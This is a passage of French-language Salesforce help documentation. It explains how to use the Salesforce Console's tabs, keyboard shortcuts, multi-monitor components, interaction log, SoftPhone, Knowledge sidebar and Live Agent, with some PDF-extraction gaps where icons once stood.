Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Onglet de navigation d'une console**



Chaque console affiche un onglet de navigation. Votre administrateur détermine la liste des objets que vous pouvez sélectionner dans un onglet de navigation. Cependant, si l'option **Personnaliser mes onglets** est activée pour vous, vous pouvez cliquer dessus pour masquer, afficher et organiser les objets.

La pupart des pages d'accueil d'objet sélectionnées à partir d'un onglet de navigation affichent des vues de liste, qui se présentent automatiquement sous la forme de listes optimisées. Un onglet de navigation n'affiche pas de prévisions, d'idées, de réponses, de connexions, de portails, de console ni de boutons pour personnaliser votre organisation.

#### CONSULTER ÉGALEMENT :

[Onglets de Salesforce Console](#page-2407-0) [Utilisation de Salesforce Console](#page-2406-0)

## <span id="page-2409-0"></span>Consignes relatives à l'utilisation des onglets de Salesforce Console

Découvrez comment tirer parti des onglets principaux et des sous-onglets d'une console.

#### **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Onglets principaux et sous-onglets d'une console**



(1) Un onglet principal est le principal élément sur lequel vous travaillez, par exemple un compte. (2) Un sous-onglet est un élément associé à un onglet principal, par exemple le contact d'un compte. Salesforce ne limite pas le nombre d'onglets que vous pouvez afficher.

Lors de l'affichage des onglets, l'icône  $*$  s'affiche sous les onglets dans lesquels vous n'avez enregistré aucune modification, à l'exception des rapports, des pages Visualforce ou des pages de configuration de votre organisation. L'icône s'affiche sous les onglets dans lesquels vous devez corriger des erreurs. Si votre administrateur a ajouté des domaines externes à la liste blanche d'une console, les onglets peuvent afficher des pages extérieures à Salesforce. Lorsque vous cliquez sur un bouton personnalisé ou modifiez le type, le propriétaire ou le territoire d'un enregistrement, vous n'ouvrez pas un nouvel onglet, mais l'onglet actif accède à l'élément que vous avez sélectionné.

La barre d'onglets permet de lancer diverses actions en cliquant sur  $\bullet$ , puis en sélectionnant une option, par exemple pour fermer des onglets, actualiser les onglets, afficher les raccourcis clavier, et plus encore. Pour réorganiser un onglet, faites-le glisser vers sa nouvelle position dans la barre d'onglets. Les onglets conservent leur statut d'onglet principal ou de sous-onglet, ce qui signifie que vous ne pouvez pas déplacer des onglets principaux vers la barre des sous-onglets, et inversement. La réorganisation des onglets n'est pas disponible pour Internet Explorer® 7.

Si votre administrateur a activé les composants multi-moniteurs, vous pouvez détacher des onglets principaux de votre navigateur et les faire glisser vers n'importe quel emplacement de votre écran afin de personnaliser votre espace de travail. Cliquez simplement sur

, puis sélectionnez **Afficher les onglets principaux**. Pour rétablir les onglets principaux dans leur navigateur initial, cliquez sur , puis sélectionnez **Afficher de nouveau les onglets dans la console**.

Pour copier l'URL d'un onglet de console et l'envoyer à un autre utilisateur, cliquez sur via puis sélectionnez de l'onglet. Si vous envoyez l'URL à un utilisateur extérieur à la console, sélectionnez la création d'une URL Salesforce standard dans la boîte de dialogue Lien à partager. Appuyez ensuite sur CTRL+C pour copier l'URL. Pour ajouter un nouvel onglet à votre console et coller

l'URL que vous avez copiée, cliquez sur  $\blacksquare$ . Dans la zone de texte, appuyez sur CTRL+V pour coller l'URL, puis cliquez sur **OK**. Vous pouvez coller une URL de console ou une URL Salesforce standard sous un nouvel onglet.

Pour épingler à la barre d'onglets les onglets principaux que vous visitez fréquemment, pour pouvoir y accéder rapidement, cliquez sur

 $\blacktriangledown$ , puis sélectionnez . Lorsqu'un onglet est épinglé, il est placé devant la barre d'onglets et son texte est supprimé pour économiser

l'espace. Pour détacher un onglet, cliquez sur v, puis sélectionnez <del>≹</del>.

Pour ajouter un favori ou un onglet visité occasionnellement, pour pouvoir y accéder rapidement, cliquez sur  $\blacktriangledown$ , puis sélectionnez

. Lorsqu'un onglet est ajouté aux favoris, il est placé dans le composant Historique du pied de page (auparavant appelé Onglets les

plus récents) Pour supprimer un onglet ajouté aux favoris, cliquez sur **v** puis sélectionnez **de subplicates** sur **Supprimer** en regard de l'onglet dans le composant Historique. Reportez-vous à [Affichage des signets ou des onglets récemment utilisés dans une Console](#page-2411-0) [Salesforce](#page-2411-0) à la page 4053.

ATTENTION: Si vous cliquez sur **Annuler** sur un élément récemment créé que vous n'avez pas enregistré, l'élément et son onglet sont supprimés sans passer par la corbeille.

Remarque: Si votre administrateur ajoute des [composants de console personnalisés](#page-4042-0), des fonctionnalités supplémentaires peuvent être disponibles dans les menus latéraux en regard des onglets.

Conseil: Pour rouvrir le dernier onglet fermé, appuyez sur MAJ+C ou cliquez sur v, puis sélectionnez **Ouvrir le dernier onglet fermé**. Vous pouvez rouvrir jusqu'à 10 onglets fermés.

CONSULTER ÉGALEMENT :

[Onglet de navigation de Salesforce Console](#page-2408-0) [Onglets de Salesforce Console](#page-2407-0) [Utilisation de Salesforce Console](#page-2406-0)

#### <span id="page-2411-0"></span>Affichage des favoris ou des onglets récemment utilisés dans Salesforce Console

S'ils ont été configurés par votre administrateur, vous pouvez accéder rapidement aux onglets principaux que vous avez enregistrés dans les favoris ou récemment utilisés dans une console, sans les rechercher dans Salesforce.

Remarque: Dans la version Summer '15, les Onglets les plus récents ont été renommés Historique et les favoris ont été ajoutés à l'historique afin de faciliter la recherche et la récupération des onglets pour les utilisateurs. Ces fonctionnalités ne sont pas disponibles dans Internet Explorer® 7 et 8.

Pour afficher les onglets favoris ou récemment utilisés, cliquez sur **Historique** dans le pied de page de la console. Cliquez ensuite sur la colonne Favoris ou Onglets récents, puis sélectionnez un onglet. Vous pouvez récupérer l'URL de chaque onglet et l'envoyer à un autre utilisateur, ou supprimer les favoris et effacer la liste des onglets récemment utilisés pour réinitialiser les listes. En regard de chaque onglet récent, vous pouvez accéder à dix sous-onglets, s'ils sont disponibles. Les éléments qui ne s'affichent pas sous forme d'onglets, tels que les plans de demande de réunion, ne figurent pas dans le pied de page Historique.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation des onglets de Salesforce Console](#page-2409-0) [Utilisation de Salesforce Console](#page-2406-0)

#### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire
# Redimensionnement et réduction des listes épinglées dans une console Salesforce

Si un administrateur a activé les listes épinglées et a choisi où les afficher à l'écran, vous pouvez les redimensionner et les réduire.

Pour redimensionner une liste épinglée, cliquez sur la marge de droite ou du bas de la liste et faites-la glisser jusqu'à la taille désirée. Pour réduire une liste épinglée, cliquez sur la flèche à droite ou en bas de la marge. Pour afficher de nouveau la liste, cliquez sur la flèche. Si vous n'avez pas encore sélectionné d'enregistrement dans une liste, la liste s'affiche automatiquement en plein écran.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

#### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

# <span id="page-2413-0"></span>Utilisation de raccourcis clavier dans une console Salesforce

Les raccourcis clavier vous permettent d'exécuter rapidement des actions en appuyant sur des touches au lieu d'utiliser une souris.

Ils permettent d'utiliser plus efficacement une console. Par exemple, au lieu de saisir les détails d'une requête puis de cliquer avec la souris sur **Enregistrer**, un administrateur peut créer un raccourci afin de vous permettre de saisir les détails de la requête et d'appuyer sur CTRL+S pour enregistrer des requêtes sans passer du clavier à la souris. Seuls les administrateurs peuvent créer ou personnaliser des raccourcis.

Pour afficher un plan qui répertorie les raccourcis d'une console, cliquez sur MAJ+K ou sur v puis sélectionnez **Afficher les raccourcis clavier**. Si un raccourci est grisé sur le plan, cela indique qu'il n'a pas été activé ou qu'il a été personnalisé.

Les raccourcis clavier ne sont pas sensibles à la casse, même quand vous appuyez sur MAJ avant une touche alphabétique. Par exemple, MAJ+b et MAJ+B représentent le même raccourci. Si CTRL, ALT ou MAJ figure dans un raccourci clavier, l'ordre de pression de ces touches n'a aucune importance. Par exemple, CTRL+ALT+A est identique à ALT+CTRL+A.

CONSULTER ÉGALEMENT :

[Raccourcis clavier par défaut pour Salesforce Console](#page-2414-0) [Utilisation de Salesforce Console](#page-2406-0)

Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec

Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## <span id="page-2414-0"></span>Raccourcis clavier par défaut pour Salesforce Console

Ces raccourcis sont automatiquement disponibles dans une console et un administrateur peut les personnaliser ou les désactiver.



Éditions

Salesforce console

disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic. Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et

**Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire



CONSULTER ÉGALEMENT :

[Utilisation de raccourcis clavier dans une console Salesforce](#page-2413-0) [Utilisation de Salesforce Console](#page-2406-0)

# Consignes relatives à l'utilisation des composants multi-moniteurs de Salesforce Console

Déplacez des portions d'une console vers différentes zones de vos écrans pour organiser les informations comme vous le souhaitez.

Une fois qu'un administrateur a activé les composants multi-moniteurs, vous pouvez détacher et faire glisser les onglets principaux et Ouvrir les CTI SoftPhones vers d'autres emplacements de vos écrans. Vous pouvez également déplacer le composant Historique, les chats Live Agent (mais pas le composant de pied de page) et tous les composants de console personnalisés ou les composants de zone de dessin Force.com dans un pied de page de console. Pour utiliser des composants d'écrans multiples, vous devez mettre à jour les paramètres de votre navigateur pour : (1) autoriser les fenêtres contextuelles ; (2) ouvrir les liens dans les fenêtres pas les onglets.

Pour détacher et déplacer les onglets principaux, cliquez sur **V**, puis sélectionnez **Détacher les onglets principaux**. Pour rétablir les onglets principaux dans leur navigateur initial, cliquez sur

 $\blacktriangledown$ , puis sélectionnez **Rétablir les onglets dans la console**.

Pour détacher et déplacer des composants de pied de page d'une console, cliquez sur les éléments,

puis sélectionnez  $\mathbf{E}$ . Pour rétablir les éléments dans leur navigateur initial, cliquez sur  $\mathbf{E}$ Pour actualiser un composant de pied de page détaché, cliquez dessus avec le bouton droit, puis sélectionnez **Recharger** ou **Actualiser**. Lorsque vous actualisez un composant de pied de page détaché, il est replacé dans le pied de page de la console.

Si des listes épinglées sont configurées, une zone d'édition vierge s'affiche en regard des listes avec la mention Glissez-déposez ici les composants de pied de page. Utilisez cette zone pour différencier les fenêtres Salesforce de celles des autres applications affichées.

 $\blacksquare$ Important: Les éléments détachés se ferment et perdent leurs positions sur vos écrans lorsque vous : (1) vous déconnectez de Salesforce ; (2) cliquez sur **Configuration** ; (3) cliquez sur un lien pour quitter une console ; (4) actualisez ou fermez vos navigateurs.

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

Remarque: Vous ne pouvez pas détacher des SoftPhones conçus avec les versions 3.0 ou 4.0 de la boîte à outils CTI.

Conseil: Tous les éléments détachés de la console ont un en-tête bleu qui les différencie des autres fenêtres affichées.

Pour utiliser des raccourcis clavier depuis les composants détachés, sélectionnez sur la fenêtre appropriée. Par exemple, si une fenêtre avec un onglet de navigation est sélectionnée, le raccourci par défaut d'accès aux onglets principaux (la touche P) ne fonctionne pas.

### CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

# Ajout de notes dans des enregistrements de Salesforce Console

Le journal des interactions permet d'ajouter rapidement des notes à des enregistrements, sous les onglets principaux d'une console.

Si vous êtes attribué(e) à une présentation du journal des interactions, vous pouvez accéder au journal à partir du pied de page d'une console. Le journal s'affiche dans les éléments qui incluent une liste associée Historique des activités, notamment les comptes et les contacts, mais pas dans les solutions. Les journaux ne sont pas disponibles pour les rapports, les tableaux de bord, Salesforce CRM Content, l'onglet Gestion des articles ou les pages Visualforce.

Pour afficher ou masquer le journal des interactions, survolez la bordure du journal, puis cliquez sur ou sur . Pour redimensionner le journal des interactions et la page de détail, faites glisser le séparateur. Pour accélérer l'enregistrement de notes sur des clients, lorsqu'un contact s'affiche dans un sous-onglet, son nom est ajouté au Nom du journal. Vous pouvez toutefois modifier le Nom avant d'enregistrer le journal. Lorsque vous cliquez sur **Effacer le journal** pour retirer des notes ou un Objet, les notes enregistrées ne sont pas toutes retirées, elles sont stockées dans la liste associée Historique des activités de l'enregistrement. Pour faciliter la consultation et la récupération, tous les journaux sont enregistrés en tant que tâches dans la liste associée Historique des activités des enregistrements.

Remarque: Les administrateurs peuvent personnaliser les champs affichés dans les journaux.

Conseil: Si vous utilisez un SoftPhone, cliquez sur **Ajouter les données d'appels** pour ajouter la date et l'heure d'un appel dans le journal. Lorsque des fenêtres contextuelles s'affichent dans des appels entrants, cliquez sur **Mettre fin à l'appel** pour arrêter l'appel et enregistrer toutes les mises à jour effectuées dans le journal.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour afficher le journal des interactions :

**•** « Lire » sur les tâches

Pour enregistrer des notes dans le journal des interactions :

**•** Modifier sur les tâches

# Affichage des notifications automatiques dans une console Salesforce

Les notifications automatiques sont des indicateurs visuels indiquant la modification d'un enregistrement ou d'un champ que vous consultez par d'autres utilisateurs.

Après qu'un administrateur a configuré les notifications automatiques, les indicateurs visuels pour les modifications d'enregistrement et de champ apparaissent sur les listes et les pages de détail. En cas de modification, les pages de détail sont automatiquement actualisées de manière à afficher la mise à jour, ou bien des notifications apparaissent sous la forme de boîtes de dialogue. Les notifications s'affichent dans les listes comme suit :

### **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Notifications automatiques pour les listes**



(1) Jaune lors de la modification d'un enregistrement. (2) Bleu s'il s'agit du dernier élément que vous avez visualisé. (3) Gras et italique lors de la modification d'un champ spécifié par un administrateur.

Remarque: Les objets et leurs champs sont disponibles pour des notifications automatiques : comptes, contacts, requêtes, pistes, opportunités, campagnes, tâches et objets personnalisés.

CONSULTER ÉGALEMENT : [Utilisation de Salesforce Console](#page-2406-0)

# Utilisation d'un SoftPhone avec une console Salesforce

Dans une console, un SoftPhone vous permet d'afficher les enregistrements associés aux appels téléphoniques ainsi que de recevoir, passer et transférer des appels.

Vous pouvez accéder à un SoftPhone si vous êtes attribué(e) à un centre d'appels en utilisant un adaptateur CTI équipé de la version 3.0 ou 4.0 du [CTI Toolkit,](#page-2620-0) ou si vous utilisez un centre d'appels créé avec [Open CTI.](#page-2619-0)

Cliquez sur dans le pied de page d'une console pour afficher un SoftPhone. Utilisez le journal d'interactions pour écrire des notes dans les journaux d'appel. Un journal des appels est un enregistrement d'activité généré automatiquement lors de l'utilisation d'un SoftPhone. Il assure le suivi du numéro de téléphone, de l'appelant, de la date, de l'heure et de la durée de l'appel. Vous pouvez afficher les journaux des appels dans la liste associée Historique de l'activité pour tout enregistrement associé à l'appel.

- Important: Les données peuvent ne pas s'enregistrer correctement quand vous : (1) actualisez votre navigateur pendant un appel ; (2) utilisez un SoftPhone dans plusieurs navigateurs en même temps ; (3) passez à un SoftPhone dans un navigateur sans console.
- Remarque: Si vous utilisez un adaptateur CTI équipé de la version 4.0 du CTI Toolkit, s'affiche dans le pied de page, même si vous n'êtes pas connecté(e) à l'adaptateur.
- Conseil: Vous pouvez masquer le SoftPhone en cliquant sur sur sous ne pouvez pas le déplacer hors du pied de page d'une console. Vous pouvez également redimensionner la hauteur d'un SoftPhone en déplaçant la barre par dessus. Lorsque vous cliquez sur **Mettre fin à l'appel**, toutes les mises à jour effectuées dans le journal des interactions sont enregistrées avant la fin de l'appel.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [Présentation du centre d'appels](#page-2622-0) [Utilisation de Salesforce Console](#page-2406-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec :

**Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour afficher et utiliser le SoftPhone :

**•** Membre d'un centre d'appels

# Recherche d'articles Knowledge dans une console Salesforce

Si Salesforce Knowledge et le menu latéral Knowledge ont été configurés par un administrateur, les articles apparaissent automatiquement lorsque vous sélectionnez une requête dans une console.

Pour vous aider à résoudre plus rapidement les requêtes, des articles suggérés apparaissent dans le menu latéral au fur et à mesure que vous saisissez des informations dans l'objet d'une requête. Seuls les articles mis à jour au cours des 30 derniers jours sont affichés. Vous pouvez toutefois afficher des articles plus anciens en spécifiant un terme de recherche ou en filtrant les résultats de recherche. Pour filtrer des articles par une catégorie, une langue ou un statut de validation spécifique, cliquez sur  $\Box$ , puis sélectionnez des options de filtrage. Pour accéder à ces filtres, le statut de validation et les articles multilingues doivent être activés. C'est un administrateur qui détermine les langues disponibles pour les articles. Les colonnes disponibles dans le menu latéral sont Nouveau, Titre de l'article et Les plus consultés. Vous pouvez faire glisser la barre qui sépare les colonnes pour les redimensionner, mais vous ne pouvez pas ajouter, supprimer ni réorganiser les colonnes.

Pour rechercher des articles qui peuvent vous aider à résoudre une requête, cliquez sur o, tapez des mots clés dans Rechercher, puis cliquez sur **OK**. Pour joindre un article à une requête, cliquez sur la case à cocher en regard de l'article, puis sur **Joindre à la requête**. Vous pouvez joindre un article uniquement à une requête enregistrée.  $\| \cdot \|$  s'affiche en regard de l'article joint à une requête.

Pour changer le nombre d'articles affichés, cliquez sur l'indicateur de décompte d'articles dans le coin inférieur gauche du menu latéral, puis sélectionnez un paramètre. Vous pouvez afficher 10, 25, 50, 100 ou 200 enregistrements à la fois. Si vous modifiez ce paramètre, vous revenez à la première page de la liste.

Pour afficher ou masquer le menu latéral, survolez la barre de défilement, puis cliquez sur du sur

. Vous pouvez faire glisser la barre entre les articles du menu latéral et la page de détail pour redimensionner la largeur d'un article.

CONSULTER ÉGALEMENT : [Utilisation de Salesforce Console](#page-2406-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour afficher les articles de Salesforce Knowledge :

**•** « Lire » sur le type d'article

Pour ajouter des articles Salesforce Knowledge à des requêtes :

**•** Modifier sur les requêtes

# Live Agent pour les agents de support

Bienvenue dans Live Agent pour les agents de support ! Live Agent est une solution de chat complète qui vous aide à servir les clients.

En tant que qu'agent de support, vous aidez tous les jours de nombreux clients à résoudre leurs problèmes. Live Agent est une solution de chat totalement intégrée aux outils Salesforce, qui simplifie l'accès à toutes les informations dont vous avez besoin sur vos clients, à un emplacement unique. De plus, Salesforce exploite la puissance du Service Cloud qui permet d'accéder à des outils importants, notamment la base de connaissances et les messages de support prédéfinis, afin d'accélérer la résolution des problèmes des clients et la fermeture des requêtes.

Que vous soyez expert ou débutant dans Live Agent, vous disposez de divers outils qui facilitent le support simultané de plusieurs clients via le chat. Nous pouvons commencer.

